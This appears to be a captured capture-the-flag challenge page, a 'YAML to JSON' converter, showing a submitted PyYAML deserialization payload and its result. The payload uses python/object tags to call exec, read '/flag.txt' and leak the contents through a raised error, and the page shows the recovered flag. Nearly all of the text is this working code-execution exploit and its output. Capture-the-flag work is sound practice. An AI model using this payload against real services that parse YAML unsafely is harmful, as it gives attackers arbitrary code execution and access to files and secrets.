 Y2J: Convert YAML to JSON
With this free online service, you can easily convert your YAML syntax to JSON!
!!python/object/new:tuple
- !!python/object/new:map
  - !!python/name:exec
  - [ 'raise ValueError(getattr(open("/flag\x2etxt"), "read")())' ]
Convert
Error: flag{b20870a1955ac22377045e3b2dcb832a}